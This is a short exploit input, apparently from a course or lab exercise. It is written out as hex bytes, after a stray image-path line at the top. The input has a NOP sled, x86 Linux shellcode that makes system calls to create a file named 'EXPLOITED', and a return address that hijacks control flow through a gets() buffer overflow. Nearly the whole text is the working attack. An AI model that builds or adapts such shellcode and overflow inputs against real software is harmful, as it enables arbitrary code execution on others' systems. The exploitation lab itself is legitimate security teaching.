First part of input is payload:
90 90 90 90 90 90 90 90
... (440 bytes omitted)
90 90 eb 19 5e 31 c0 50
b0 01 c1 e0 09 50 56 31
c0 b0 05 50 cd 80 31 c0
50 40 50 cd 80 e8 e2 ff
ff ff 45 58 50 4c 4f 49
54 45 44 00
These are instructions to create file.
Second part of input is smasher:
68 f6 bf bf
Smasher uses the gets overflow
to have program jump to payload.
Input is terminated by 0a, i.e., '\n'.